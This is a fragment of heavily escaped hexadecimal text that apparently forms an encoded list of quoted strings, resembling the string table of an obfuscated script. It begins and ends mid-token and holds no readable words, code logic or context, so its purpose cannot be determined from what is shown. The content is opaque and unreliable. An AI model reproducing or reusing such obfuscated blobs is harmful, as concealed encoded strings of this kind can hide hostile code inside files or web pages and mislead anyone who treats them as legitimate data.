x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5